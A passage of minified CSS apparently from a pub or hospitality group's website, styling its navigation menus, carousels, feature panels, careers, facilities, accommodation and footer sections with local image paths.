.one{-moz-transform:rotate(45deg) translate(7px,7px);-o-transform:rotate(45deg) translate(7px,7px);-ms-transform:rotate(45deg) translate(7px,7px);-webkit-transform:rotate(45deg) translate(7px,7px);transform:rotate(45deg) translate(7px,7px)}.top .nav .menu-toggle.on .two{opacity:0}.top .nav .menu-toggle.on .three{-moz-transform:rotate(-45deg) translate(8px,-10px);-o-transform:rotate(-45deg) translate(8px,-10px);-ms-transform:rotate(-45deg) translate(8px,-10px);-webkit-transform:rotate(-45deg) translate(8px,-10px);transform:rotate(-45deg) translate(8px,-10px)}.top .nav .one,.top .nav .two,.top .nav .three{width:100%;height:3px;transition-property:transform;background:#fff;margin:8px auto;backface-visibility:hidden;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s}@media(min-width:768px){.top .nav .one,.top .nav .two,.top .nav .three{background:#fff}}.top .nav .menu-section.on{z-index:10;width:100%;height:100%;display:block;background-color:rgba(0,0,0,.5);position:absolute}.top.stickNav{background:#8a918d;z-index:4}.top.stickNav .logo{background-image:url(/img/logos/brand-logo.svg);width:133px;height:54px;background-size:100%}.top.stickNav .nav .one,.top.stickNav .nav .two,.top.stickNav .nav .three{background:#fff}@media screen and (max-width:767px){.top .logo{width:140px !important;height:43px !important}.top .responsive{display:none}}.hamburger-menu-toggle{width:40px;height:40px;position:fixed;right:30px;top:25px;z-index:9999}.hamburger-menu-toggle:hover{cursor:pointer}.hamburger-menu-toggle.on .one{-moz-transform:rotate(45deg) translate(7px,7px);-o-transform:rotate(45deg) translate(7px,7px);-ms-transform:rotate(45deg) translate(7px,7px);-webkit-transform:rotate(45deg) translate(7px,7px);transform:rotate(45deg) translate(7px,7px)}.hamburger-menu-toggle.on .two{opacity:0}.hamburger-menu-toggle.on .three{-moz-transform:rotate(-45deg) translate(8px,-10px);-o-transform:rotate(-45deg) translate(8px,-10px);-ms-transform:rotate(-45deg) translate(8px,-10px);-webkit-transform:rotate(-45deg) translate(8px,-10px);transform:rotate(-45deg) translate(8px,-10px)}.internal .hamburger-menu-toggle{display:block}.one,.two,.three{width:100%;height:3px;transition-property:transform;background:#fff;margin:8px auto;backface-visibility:hidden;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s}@media(min-width:768px){.one,.two,.three{background:#fff}}header{display:block}header.mobile-header{display:none}header .carousel img{min-width:100%}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:20%}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:20%}header .carousel .item:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.4)}header .carousel .item h1{font-size:2em}@media screen and (min-width:600px){header .carousel .item h1{text-shadow:none;font-size:3em;padding:0;margin:0 0 10px 0}}header .carousel .item .btn-primary{margin-top:20px}header .carousel .item *{box-shadow:none;text-shadow:none}header .carousel-control{opacity:1;display:block}.glyphicon-chevron-left::before{content:"";display:block;width:20px;height:30px;background:url("/img/icons/icon-chevron-prev.svg");background-repeat:no-repeat}.glyphicon-chevron-right::before{content:"";display:block;width:20px;height:30px;background:url("/img/icons/icon-chevron-next.svg");background-repeat:no-repeat}@media screen and (max-width:991px){header{display:block}header.internal-hd{display:block}header.mobile-header{-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important;display:block;width:100%;overflow-x:hidden;min-height:340px;position:relative}header.mobile-header:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.4)}header.mobile-header .header-bd{-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;top:50%;left:50%;width:100%;padding:0 20px;padding-top:50px}header.mobile-header .header-bd i{display:block;width:30px;height:35px;background:url("/img/icons/brew-nav-icon.svg");background-size:100%;background-repeat:no-repeat;margin:0 auto;margin-bottom:5px}header.mobile-header .header-bd h2{text-align:center;color:#fff;font-size:2.8em;padding:0;margin:0}header.mobile-header .header-bd a.btn-solid{display:block;width:180px;margin-top:10px;display:block;background:#fff;margin:0 auto;margin-top:20px;padding:10px 20px;text-align:center;color:#8a918d}}.internal-hd{position:relative}.internal-hd .internal-hd-content{width:auto;position:absolute;bottom:40px;left:60px;width:40%;max-width:610px}@media screen and (max-width:1999px){.internal-hd .internal-hd-content{bottom:60px}}.internal-hd .internal-hd-content h1{color:#fff;margin:0 0 10px 0;padding:16px;display:inline-block;color:#fff;background:#b3c7bb;font-size:2.4em}.internal-hd .internal-hd-content p{display:inline-block;background:#8a918d;padding:16px;color:#fff}.global-nav{display:block;background:#b3c7bb;height:auto;width:100vw;height:100%;top:-100vh;left:0;right:0;z-index:2222;opacity:1;position:absolute;transition:all 1s ease-in-out;left:0;overflow:scroll;overflow-x:hidden;position:fixed}.global-nav nav{padding:30px;padding-bottom:0;overflow:hidden}@media(min-width:768px){.global-nav{position:fixed;height:100vh}}.global-nav hr{margin-top:1rem;margin-bottom:1rem;border-top:1px solid #fff}.global-nav .global-nav-top{background:#8a918d;width:100%;height:auto}.global-nav .global-nav-top ul.brands-menu{margin:0}.global-nav .global-nav-top ul.brands-menu li{display:block;margin:0 10px;position:relative;text-align:left;min-width:170px;transition:all .3s ease}.global-nav .global-nav-top ul.brands-menu li:first-child{margin-left:0}.global-nav .global-nav-top ul.brands-menu li a{display:block;position:relative;padding:1rem;text-transform:uppercase;line-height:auto;font-family:"aller_lightregular",sans-serif;color:#fff;letter-spacing:1px;text-decoration:none;font-size:.9rem;text-align:center}.global-nav .global-nav-top ul.brands-menu li a.active{background:#b3c7bb}.global-nav .global-nav-top ul.brands-menu li a:hover{background:#b3c7bb}.global-nav .global-nav-top ul.brands-menu li a img.nav-icon{display:none;margin:auto;width:35px;height:35px;margin-bottom:15px}@media(min-width:360px){.global-nav .global-nav-top ul.brands-menu li{display:inline-block}.global-nav .global-nav-top ul.brands-menu li a img.nav-icon{display:block}}.global-nav .global-nav-top ul.brands-menu li a i{display:inline-block;background:url("/img/icons/icon-arrow-down-secondary.svg");background-repeat:repeat;background-size:auto auto;width:12px;height:8px;margin-left:5px;position:relative;top:0;background-size:100%;background-repeat:no-repeat}@media screen and (max-width:460px){.global-nav .global-nav-top ul.brands-menu li a i{display:none}}.global-nav .global-nav-top .logo{width:170px;margin-bottom:2rem}.global-nav .global-nav-top p span{display:block;margin:1rem 0}.global-nav .global-nav-top p a{text-decoration:none;color:inherit}.global-nav .global-nav-top p span.connect{font-weight:800;font-family:"aller_lightregular",sans-serif}.global-nav .global-nav-top ul{list-style-type:none;margin:2rem 0 0 0;padding:0}.global-nav .global-nav-bottom{position:relative;background:#b3c7bb;width:100%;height:396vh;min-height:130px}@media(min-width:601px){.global-nav .global-nav-bottom{height:170vh}}@media(min-width:768px){.global-nav .global-nav-bottom{height:130vh}}@media(min-width:860px){.global-nav .global-nav-bottom{height:100vh}}.global-nav .global-nav-bottom .sub-menu{display:none;left:0;overflow:hidden;position:absolute;left:0;top:auto;width:auto;z-index:4;height:auto;width:100%}.global-nav .global-nav-bottom .sub-menu .inner{padding:.5rem 2rem}.global-nav .global-nav-bottom .sub-menu .inner ul{-webkit-column-count:4;-moz-column-count:4;column-count:4;margin:0;list-style-type:none;padding:0;-webkit-column-gap:2em;-moz-column-gap:2em;column-gap:2em}.global-nav .global-nav-bottom .sub-menu .inner ul li{margin:0 0 5px 0;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid;min-height:2.5rem}.global-nav .global-nav-bottom .sub-menu .inner ul li a:active{color:#fff;outline:none;text-decoration:none}.global-nav .global-nav-bottom .sub-menu .inner ul li a:focus{color:#fff;outline:none;text-decoration:none}.global-nav .global-nav-bottom .sub-menu .inner ul li a:visited{color:#fff;outline:none;text-decoration:none}.global-nav .global-nav-bottom .sub-menu .inner ul li a:hover{color:#fff;outline:none;text-decoration:none}.global-nav .global-nav-bottom .sub-menu .inner ul li a{text-align:left;line-height:1.5rem;text-transform:none;color:#fff;font-size:.95rem}.global-nav .global-nav-bottom .sub-menu .inner ul li a:after{content:'';width:0;display:block;height:1px;background:#fff;opacity:.5;margin-top:.3rem;transition:width .5s}.global-nav .global-nav-bottom .sub-menu .inner ul li a:hover{text-decoration:none}.global-nav .global-nav-bottom .sub-menu .inner ul li a:hover:after{width:100%}.global-nav .global-nav-bottom .sub-menu .inner ul li a:focus{text-decoration:none}.global-nav .global-nav-bottom .sub-menu .inner ul li a .icon{margin:0 .3rem;display:none}.global-nav .global-nav-bottom .sub-menu .social-links{position:relative}.global-nav .global-nav-bottom .sub-menu .recruitment-promotions{min-height:330px;padding:1.25rem 1.75rem 1.1em;display:block;position:relative;margin:3rem 0}.global-nav .global-nav-bottom .sub-menu .recruitment-promotions .feature{min-height:228px;padding:1.25rem 1.75rem 1.1em}.global-nav .global-nav-bottom .sub-menu .recruitment-promotions .feature .overlay{background:#000;display:block;top:0;right:0;left:0;bottom:0;opacity:.3;position:absolute;z-index:1}.global-nav .global-nav-bottom .sub-menu .recruitment-promotions .feature .image{overflow:hidden;position:absolute;right:0;left:0;top:0;bottom:0}.global-nav .global-nav-bottom .sub-menu .recruitment-promotions .feature .content{position:absolute;z-index:1;bottom:2rem;left:2rem}.global-nav .global-nav-bottom .sub-menu .recruitment-promotions .feature .content h2{font-size:27px;color:#fff;font-weight:500}@media(min-width:360px){.global-nav .global-nav-bottom .sub-menu .recruitment-promotions .feature .content h2{font-size:35px}}.global-nav .global-nav-bottom .sub-menu .recruitment-promotions .feature .content a.btn-primary{text-decoration:none;margin:.5rem 0 0 0}.global-nav .global-nav-bottom .social-links p{color:#fff}.global-nav .global-nav-bottom .social-links ul{list-style:none;margin:0;padding:0}.global-nav .global-nav-bottom .social-links ul li{width:60px;height:60px;display:inline-block}.global-nav .global-nav-bottom .social-links ul li a.social-link{display:block;padding:2rem;margin-bottom:1rem;color:#fff;font-family:"aller_lightregular",sans-serif}@media(min-width:768px){.global-nav .global-nav-bottom .social-links ul li a.social-link.facebook{background-image:url(/img/icons/nav-facebook.svg);background-size:15px}.global-nav .global-nav-bottom .social-links ul li a.social-link.twitter{background-image:url(/img/icons/nav-twitter.svg)}.global-nav .global-nav-bottom .social-links ul li a.social-link.instagram{background-image:url(/img/icons/nav-instagram.svg)}}@media(min-width:768px){.global-nav .global-nav-bottom .social-links ul li{width:60px;height:60px;display:inline-block}.global-nav .global-nav-bottom .social-links ul li a.social-link{text-indent:-99999px;background-size:30px;background-position:left;background-repeat:no-repeat;width:60px;height:60px;padding:0;display:block}}.global-nav .close-menu{width:35px;height:35px;background:url(/img/close-menu.svg);background-size:100%;position:absolute;top:2rem;z-index:10;right:1.5rem;cursor:pointer}@media screen and (max-width:1139px){.global-nav .global-nav-top ul.brands-menu li{min-width:auto}}@media screen and (max-width:1025px){.global-nav .global-nav-bottom .sub-menu .inner{padding:0;margin-bottom:40px}}@media screen and (max-width:991px){.global-nav .global-nav-top ul.brands-menu li{margin:0}.global-nav .global-nav-bottom .sub-menu .inner ul{-webkit-column-count:2;-moz-column-count:2;column-count:2;margin:0;list-style-type:none;padding:0;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}.global-nav .global-nav-bottom .sub-menu .recruitment-promotions .image img{width:100%}}@media screen and (min-width:768px) and (max-width:1199px){.global-nav .global-nav-bottom .sub-menu .recruitment-promotions{max-width:530px}}@media screen and (max-width:767px){.gloabl-nav{height:auto}.global-nav nav{padding-left:10px;padding-right:10px}.global-nav .global-nav-top ul.brands-menu li a{padding:5px;font-size:.8em}.global-nav .global-nav-bottom .sub-menu .social-links{display:none}.global-nav .global-nav-bottom .sub-menu .recruitment-promotions{margin-top:10px;padding-top:0}}@media screen and (max-width:499px){.global-nav .global-nav-bottom .sub-menu .inner ul{-webkit-column-count:1;-moz-column-count:1;column-count:1;margin:0;list-style-type:none;padding:0;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}}.global-nav-signoff{position:relative;width:100%;overflow:hidden;height:auto;display:block;float:left;overflow:hidden;border-top:1px solid #fff;margin-top:20px;padding-top:20px;padding-bottom:20px}.global-nav-signoff ul{margin:0;padding:0;float:left;font-size:12px;color:#fff;width:100%}.global-nav-signoff ul li{display:inline;margin:0 2rem 0 0}.global-nav-signoff ul li a{text-transform:uppercase;color:#fff;font-size:14px}.global-nav-signoff p.copyright{margin:2rem 0 0 0;float:left;font-size:12px;color:#fff}.global-nav-signoff p.copyright a{font-size:12px}.global-nav-signoff p.copyright a:active{color:#fff;outline:none;text-decoration:none}.global-nav-signoff p.copyright a:focus{color:#fff;outline:none;text-decoration:none}.global-nav-signoff p.copyright a:visited{color:#fff;outline:none;text-decoration:none}.global-nav-signoff p.copyright a:hover{color:#fff;outline:none;text-decoration:none}.global-nav-signoff p.copyright a{color:#fff;outline:none;text-decoration:none}.global-nav-signoff .logo{float:right}@media screen and (max-width:767px){.global-nav-signoff .logo{float:left;margin-top:20px}}.global-nav.show-jumbo-nav{z-index:2222;opacity:1;top:0}.show-jumbo-nav .sub-menu.pubs-mega-nav{display:block}.navbar-secondary{background:none;display:block;left:50%;-webkit-transform:translate(-50%);-moz-transform:translate(-50%);-ms-transform:translate(-50%);-o-transform:translate(-50%);transform:translate(-50%);position:absolute;top:0;width:930px;z-index:1111}@media screen and (max-width:1599px){.navbar-secondary{left:auto;right:100px;-webkit-transform:translate(0%);-moz-transform:translate(0%);-ms-transform:translate(0%);-o-transform:translate(0%);transform:translate(0%)}}@media screen and (max-width:1299px){.navbar-secondary{display:none}}.navbar-secondary .nav{padding:0;margin:0;list-style:outside none none;float:none;display:flex;justify-content:space-between}.navbar-secondary .nav li{margin:0 10px;padding-left:10px;padding-right:10px;position:relative;text-align:center;transition:all .3s ease;float:left}.navbar-secondary .nav li a{display:block;position:relative;padding:1rem 0;text-transform:uppercase;line-height:auto;font-family:"aller_lightregular",sans-serif;color:#fff;letter-spacing:1px;text-decoration:none}.navbar-secondary .nav li a img.nav-icon{display:block;margin:auto;width:35px;height:35px;margin-bottom:15px}.navbar-secondary .nav li a span{display:inline-block;width:auto;position:relative}.navbar-secondary .nav li a span:after{content:"";display:block;position:absolute;bottom:0;height:1px;background:#fff;left:50%;right:50%;transition:all .3s ease}.navbar-secondary .nav li a:hover span:after{left:0;right:0}.navbar-secondary .nav li:active{text-decoration:none;color:#fff}.navbar-secondary .nav li:focus{text-decoration:none;color:#fff}.navbar-secondary .nav li:visited{text-decoration:none;color:#fff}.navbar-secondary .nav li:hover{text-decoration:none;color:#fff}.navbar-secondary .nav li a i{display:inline-block;background:url("/img/icons/icon-arrow-down-secondary.svg");width:12px;height:8px;margin-left:10px;position:relative;top:-2px;background-size:100%;background-repeat:no-repeat}.navbar-secondary .nav li:first-child{margin-left:0}.navbar-secondary .nav li:last-child{margin-right:0}.navbar-secondary .nav li:hover{background:#9fa8a3}.navbar-secondary .nav li.tab-primary{width:auto;min-width:140px;background:#9fa8a3}.navbar-secondary .nav li.tab-secondary{width:auto;min-width:140px;background:#c4c8ad}.nav>li>a:focus,.nav>li>a:hover{background-color:transparent}.internal .navbar-secondary ul{padding:0;margin:0}.internal .navbar-secondary ul li{margin:0;padding-left:0;padding-right:0;position:relative;text-align:center;transition:all .3s ease;float:left;width:14.285714%}@media screen and (max-width:1199px){.internal .navbar-secondary{display:none}}.panel-padding{width:100%;overflow:hidden;padding:100px 0 100px 0}@media screen and (max-width:1199px){.panel-padding{width:100%;overflow:hidden;padding:80px 0 80px 0}}@media screen and (max-width:991px){.panel-padding{width:100%;overflow:hidden;padding:60px 0 60px 0}}@media screen and (max-width:767px){.panel-padding{width:100%;overflow:hidden;padding:40px 0 40px 0}}@media screen and (max-width:640px){.panel-padding{width:100%;overflow:hidden;padding:30px 0 30px 0}}body{background:#fff url(/img/body-background.jpg);-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-attachment:fixed}.feature{width:100%;overflow:hidden}.feature .feature--item{width:100%;overflow:visible;position:relative;margin:0 0 10% 0;height:460px}.feature .feature--item .feature--item-img img{float:right}.feature .feature--item .feature--item-img .img-responsive{display:block;height:auto}.feature .feature--item .position-image{position:absolute;right:0;width:auto;height:460px}.feature .feature--item .position-text{position:absolute;height:auto;width:48%}.feature .feature--item .feature--item-img.pull-left{float:left;left:0}.feature .feature--item .feature--item-img.pull-left img{float:left;left:0}.feature .feature--item .feature--item-bd{position:absolute;top:0;width:490px;padding:50px 60px}@media screen and (min-width:991px){.feature .feature--item .feature--item-bd{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}.feature .feature--item .feature--item-bd.primary-bg{background:#b3c7bb}.feature .feature--item .feature--item-bd.secondary-bg{background:#c4c8ad}.feature .feature--item .feature--item-bd.third-bg{background:#9fa8a3}.feature .feature--item .feature--item-bd.forth-bg{background:#b0d1ca}.feature .feature--item .feature--item-bd h2{font-family:'aller_lightregular';color:#fff;padding:0;margin:0 0 30px 0}.feature .feature--item .feature--item-bd p{color:#fff;font-family:"aller_lightregular",sans-serif;font-size:1em;line-height:1.3em}.feature .feature--item .feature--item-bd p.tag{margin-bottom:20px}.feature .feature--item .feature--item-bd .search-wrapper{width:260px;height:40px;display:block;margin-top:1.5rem}.feature .feature--item .feature--item-bd .search-wrapper-mobile{display:none}.feature .feature--item .feature--item-bd.pull-right{right:0}@media screen and (max-width:991px){.feature .feature--item{height:auto;overflow:hidden;width:100%;float:left}.feature .feature--item .position-image{position:relative;left:auto;right:auto;width:100%;display:block;height:auto;max-width:100%}.feature .feature--item .position-image img{width:100%;max-width:100%}.feature .feature--item .feature--item-bd{position:relative;left:auto;right:auto;top:auto;bottom:auto;height:auto;width:100%;padding:30px}}@media screen and (max-width:991px){.feature .feature--item .feature--item-bd .search-wrapper{display:none}.feature .feature--item .feature--item-bd .search-wrapper-mobile{display:block}.feature .feature--item .feature--item-bd .search-wrapper-mobile select{display:block;width:100%;float:left;padding:10px 20px}}.careers{width:100%;overflow:hidden;background:#f4f3ee;text-align:center}.careers h2{color:#b3c7bb;padding:0;margin:0 0 8% 0}.careers .careers-desc{width:100%;overflow:hidden;background:#b3c7bb;padding:40px}@media screen and (max-width:767px){.careers .careers-desc{padding:10px}}.careers .careers-desc .careers-desc-hd{width:100%;overflow:hidden;text-align:center}.careers .careers-desc .careers-desc-hd h2{color:#fff;padding:0;margin:0 0 40px 0}.careers .careers-desc .careers-desc-bd{width:100%;overflow:hidden}.careers .careers-desc .careers-desc-bd article{display:block;width:100%;text-align:left}.careers .careers-desc .careers-desc-bd article p{color:#fff}.careers .careers-desc .careers-desc-bd article.lft{padding-right:20px}.careers .careers-desc .careers-desc-bd article.rgt{padding-left:20px}@media screen and (max-width:767px){.careers .careers-desc .careers-desc-bd article.lft{padding-right:0}.careers .careers-desc .careers-desc-bd article.rgt{padding-left:0}}.facilities{width:100%;overflow:hidden;position:relative}.facilities .facilities__items{width:100%;float:left;position:relative}.facilities .facilities__items .facility__items_img{width:33.333%;margin-right:20px;overflow:hidden;float:left}.facilities .facilities__items .facilities__items__bd{display:block;position:absolute;top:53%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:0;width:460px}.facilities .facilities__items .facilities__items__bd .inner{width:100%;height:100%;overflow:hidden;background:#9fa8a3;padding:30px 55px}.facilities .facilities__items .facilities__items__bd .inner h2{color:#fff}.facilities .facilities__items .facilities__items__bd .inner p{color:#fff;margin-bottom:20px}.facilities .facilities__items .facilities__items__bd .inner ul.list{padding:0;margin:0;list-style:none;float:left;display:block;width:100%;margin-left:-10px}.facilities .facilities__items .facilities__items__bd .inner ul.list li{float:left;display:block;width:20%}.facilities .facilities__items .facilities__items__bd .inner ul.list li .icon{width:60px;height:60px;overflow:hidden;max-width:100%;border-radius:100%;border:2px solid #fff;text-align:center;margin:0 auto;margin-bottom:5px}.facilities .facilities__items .facilities__items__bd .inner ul.list li .icon img{width:60%;padding-top:11px;display:block;margin:0 auto}.facilities .facilities__items .facilities__items__bd .inner ul.list li span{display:block;width:100%;height:46px;text-align:center;padding:5px 0;font-size:.8em;color:#fff;line-height:1.2em}.facilities .facilities__items .facilities__items__bd .social{width:100%;position:relative;padding-left:130px;margin-top:30px}.facilities .facilities__items .facilities__items__bd .social ul{padding:0;margin:0;list-style:none;float:right;display:block;position:relative}.facilities .facilities__items .facilities__items__bd .social ul li:first-child span{position:absolute;left:-57px;top:10px;font-size:.8em;color:#8a918d}.facilities .facilities__items .facilities__items__bd .social ul li{display:inline-block;margin-left:30px}.facilities .facilities__items .facilities__items__bd .social ul li a.social-link{display:block;width:30px;height:30px}.facilities .facilities__items .facilities__items__bd .social ul li a.social-link.facebook{background-image:url(/img/icons/icon-social-facebook.svg);background-position:top center;background-repeat:no-repeat;background-size:100%;background-position:center center}.facilities .facilities__items .facilities__items__bd .social ul li a.social-link.twitter{background-image:url(/img/icons/icon-social-twitter.svg);background-position:top center;background-repeat:no-repeat;background-size:100%;background-position:center center}.facilities .facilities__items .facilities__items__bd .social ul li a.social-link.instagram{background-image:url(/img/icons/icon-social-instagram.svg);background-position:top center;background-repeat:no-repeat;background-size:100%;background-position:center center}.facilities .facilities__items .facilities__items__bd .social ul li a.social-link.googleplus,.facilities .facilities__items .facilities__items__bd .social ul li a.social-link.google-plus{background-image:url(/img/icons/icon-social-googleplus.svg);background-position:top center;background-repeat:no-repeat;background-size:100%;background-position:center center}@media screen and (max-width:1199px){.facilities .facilities__items .facility__items_img{width:50%;margin-right:0;margin-bottom:20px}.facilities .facilities__items .facility__items_img img{width:100%}.facilities .facilities__items .facility__items_img.img-left{padding-right:10px}.facilities .facilities__items .facility__items_img.img-right{padding-left:10px}.facilities .facilities__items .facilities__items__bd{position:relative;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);top:0;left:auto;right:auto;width:100%;text-align:center}}@media screen and (max-width:1199px){.facilities .facilities__items .facilities__items__bd .social{padding-left:0}.facilities .facilities__items .facilities__items__bd .social ul{float:none}.facilities .facilities__items .facilities__items__bd .social ul li:first-child{position:relative;width:100%;display:block;margin:0 0 10px 0}.facilities .facilities__items .facilities__items__bd .social ul li:first-child span{width:100%;text-align:center;position:relative;left:auto;right:auto;top:0}.facilities .facilities__items .facilities__items__bd .social ul li{margin:0 10px}}@media screen and (max-width:499px){.facilities .facilities__items .facilities__items__bd .inner ul.list{margin-left:0}.facilities .facilities__items .facilities__items__bd .inner ul.list li{width:50%}}.features{width:100%;overflow:hidden}.facilities.features .facilities__items .multiple-item-wrap{width:66.666%;overflow:hidden;margin:0 0 0 33.333%}@media screen and (max-width:1199px){.facilities.features .facilities__items .multiple-item-wrap{width:100%;overflow:hidden;margin:0}}.facilities.features .facilities__items .multiple-item-wrap .facility__items_img{width:50%;margin-right:0}.facilities.features .facilities__items .multiple-item-wrap .facility__items_img{margin-bottom:20px}.facilities.features .facilities__items .multiple-item-wrap .facility__items_img.img-left{padding-right:10px}.facilities.features .facilities__items .multiple-item-wrap .facility__items_img.img-right{padding-left:10px}.facilities.features .facilities__items .facilities__items__bd{right:auto;left:0}.facilities.features .facilities__items .facilities__items__bd .inner{background:#b3c7bb}.facilities.features .facilities__items .facilities__items__bd .social{padding-left:0}.facilities.features .facilities__items .facilities__items__bd .social ul{float:left}.facilities.features .facilities__items .facilities__items__bd .social ul li:first-child{margin-left:85px}.facilities.features .facilities__items .facilities__items__bd .social ul li:first-child span{left:0}@media screen and (max-width:1199px){.facilities.features .facilities__items .facilities__items__bd .social ul{float:none}.facilities.features .facilities__items .facilities__items__bd .social ul li:first-child{margin-left:auto}}.jumbo-slider{width:100%;overflow:hidden;position:relative}.jumbo-slider .slider-wrap{overflow:hidden;position:relative}.jumbo-slider .slider-wrap .info-window{width:40%;background:#c4c8ad;position:absolute;right:30px;bottom:0;padding:30px}.jumbo-slider .slider-wrap .info-window h2{color:#fff}.jumbo-slider .slider-wrap .info-window p{color:#fff}@media screen and (max-width:1269px){.jumbo-slider .slider-wrap .info-window{bottom:120px;width:600px;left:50%;margin-left:-300px;text-align:center;padding:20px}.jumbo-slider .slider-wrap .info-window h2{padding:0;margin:0}.jumbo-slider .slider-wrap .info-window p{display:block}}@media screen and (max-width:1199px){.jumbo-slider .slider-wrap .info-window{bottom:0;width:100%;left:0;right:0;margin-left:0;background:#9fa8a3;position:relative}}@media screen and (max-width:767px){.jumbo-slider .slider-wrap .info-window{width:auto;position:relative;left:auto;right:auto;bottom:auto;text-align:center;margin-left:auto}.jumbo-slider .slider-wrap .jumbo-slider .slider-wrap{overflow:visible}}@media screen and (max-width:1199px){.jumbo-slider{padding-bottom:0}}.accomodation{background:#f4f3ee;width:100%;overflow:hidden}.accomodation .accomodation--info{background:#8a918d;padding:40px;overflow:hidden;width:100%;display:block}@media screen and (min-width:767px){.accomodation .accomodation--info{display:-ms-flex;display:-webkit-flex}}.accomodation .accomodation--info .accomodation--info--col{width:50%;float:left;position:relative;margin-bottom:30px}.accomodation .accomodation--info .accomodation--info--col h2{color:#fff}.accomodation .accomodation--info .accomodation--info--col p{color:#fff}.accomodation .accomodation--info .accomodation--info--col .img-container{position:relative;width:100%;height:auto;margin-top:30px}.accomodation .accomodation--info .accomodation--info--col .img-container img{max-width:100%}.accomodation .accomodation--info .accomodation--info--col.right{margin-bottom:0}@media screen and (min-width:767px){.accomodation .accomodation--info .accomodation--info--col.left{padding-right:30px}.accomodation .accomodation--info .accomodation--info--col.right{padding-left:30px}}.accomodation .accomodation--info .booking-widget{width:100%;height:320px;margin-top:30px}@media screen and (max-width:767px){.accomodation .accomodation--info .accomodation--info--col{width:100%}}.feature .feature--item.food{width:100%}.feature .feature--item.food .feature--item-bd{z-index:2}@media screen and (max-width:991px){.feature .feature--item.food .feature--item-img{width:50%;float:left}}.feature .feature--item.food .additional-img{width:420px;height:280px;z-index:3;position:absolute;bottom:-100px;left:23%}.feature .feature--item.food .additional-img img{position:relative;width:100%}@media screen and (max-width:1199px){.feature .feature--item.food .additional-img{width:310px;height:180px;z-index:3;position:absolute;bottom:-70px;left:7.777%}}@media screen and (max-width:991px){.feature .feature--item.food .additional-img{position:relative;left:0;right:0;bottom:0;width:50%;height:auto;float:left}}.information-panel{width:100%;overflow:hidden;position:relative}.information-panel .information__panel__items{width:100%;float:left;position:relative}.information-panel .information__panel__items .information__item__bd{display:block;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;width:500px;z-index:1}.information-panel .information__panel__items .information__item__bd .inner{width:100%;height:100%;overflow:hidden;background:#b3c7bb;padding:30px}.information-panel .information__panel__items .information__item__bd .inner h2{color:#fff}.information-panel .information__panel__items .information__item__bd .inner p{color:#fff;margin-bottom:20px}.information-panel .information__panel__items .information__item__bd .inner ul.info{padding:0;margin:0 0 20px 0;list-style:none}.information-panel .information__panel__items .information__item__bd .inner ul.info li{color:#fff}.information-panel .information__panel__items .information__item__bd .inner ul.info li a:active{color:#fff;text-decoration:none;outline:none}.information-panel .information__panel__items .information__item__bd .inner ul.info li a:visited{color:#fff;text-decoration:none;outline:none}.information-panel .information__panel__items .information__item__bd .inner ul.info li a:focus{color:#fff;text-decoration:none;outline:none}.information-panel .information__panel__items .information__item__bd .inner ul.info li a:hover{color:#fff;text-decoration:none;outline:none}.information-panel .information__panel__items .information__item__bd .inner ul.info li a{color:#fff;text-decoration:none;outline:none}.information-panel .information__panel__items .information__item__map{width:66.333%;overflow:hidden;float:right;height:580px}.information-panel .information__panel__items .information__item__map #map{height:100%}.information-panel .information__panel__items .vertical-align{top:50%}@media screen and (max-width:991px){.information-panel .information__panel__items .information__item__bd{display:block;position:relative;top:auto;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);left:0;width:100%;z-index:1;margin-bottom:20px}.information-panel .information__panel__items .information__item__map{width:100%;overflow:hidden;float:left;height:300px}}footer{width:100%;display:block;padding:60px 2em;overflow:hidden;position:relative}footer a.signature-brands{background:url(/img/logos/footer-brand-logo.svg) no-repeat;background-size:154px;display:block;margin:0 0 4rem 0;width:154px;height:45px;text-indent:-9999px;padding:0;overflow:hidden}footer .address{text-align:left;float:left}footer .address p{color:#8a918d;font-size:14px}footer .social-links{position:relative;padding:0;margin:0}footer .social-links p{color:#8a918d;text-align:right}footer .social-links ul{list-style:none;padding:0;margin:0;float:right}footer .social-links ul li{display:inline-block;margin-left:30px}footer .social-links ul li a.social-link{display:block;width:30px;height:30px}footer .social-links ul li a.social-link.facebook{background-image:url(/img/icons/icon-social-facebook.svg);background-position:top center;background-repeat:no-repeat;background-size:30px 30px;background-position:center center}footer .social-links ul li a.social-link.twitter{background-image:url(/img/icons/icon-social-twitter.svg);background-position:top center;background-repeat:no-repeat;background-size:30px 30px;background-position:center center}footer .social-links ul li a.social-link.instagram{background-image:url(/img/icons/icon-social-instagram.svg);background-position:top center;background-repeat:no-repeat;background-size:30px 30px;background-position:center center}footer .social-links ul li a.social-link.googleplus,footer .social-links ul li a.social-link.google-plus{background-image:url(/img/icons/icon-social-googleplus.svg);background-position:top center;background-repeat:no-repeat;background-size:30px 30px;background-position:center center}@media screen and (max-width:1199px){footer{padding:40px 2em}}@media screen and (max-width:991px){footer{padding:30px 2em}}.home footer{background:#fff}.internal footer.primary-footer{background:#b0d1ca}.home footer.primary-footer{background:#fff}.internal footer.primary-footer .signature-brands{background:url(/img/logos/footer-brand-logo-white.svg) no-repeat}.home footer.primary-footer .signature-brands{background:url(/img/logos/footer-brand-logo.svg) no-repeat}.internal footer.primary-footer .address p{color:#fff}.home footer.primary-footer .address p{color:#8a918d}.internal footer.primary-footer 